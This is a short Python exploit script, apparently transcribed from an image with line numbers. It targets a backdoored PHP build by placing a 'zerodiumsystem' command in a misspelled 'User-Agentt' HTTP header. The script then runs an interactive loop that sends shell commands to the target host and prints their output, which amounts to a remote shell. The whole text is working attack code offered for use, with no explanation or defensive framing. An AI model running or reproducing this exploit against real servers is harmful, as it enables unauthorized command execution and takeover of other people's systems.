 1 #!/usr/bin/env python3
2 import os
3 import re
4 import requests
5
6 host = input("Enter the full host url:\n")
7 request = requests.Session()
8 response = request.get(host)
9
10 if str(response) == '<Response [200]>':
11 print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
12 try:
13 while 1:
14 cmd = input("$ ")
15 headers = {
16 "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
17 "User-Agentt": "zerodiumsystem('" + cmd + "');"
18 }
19 response = request.get(host, headers = headers, allow_redirects = False)
20 current_page = response.text
21 stdout = current_page.split('<!DOCTYPE html>',1)
22 text = print(stdout[0])
23 except KeyboardInterrupt:
24 print("Exiting...")
25 exit
26
27 else:
28 print("\r")
29 print(response)
30 print("Host is not available, aborting...")
31 exit
32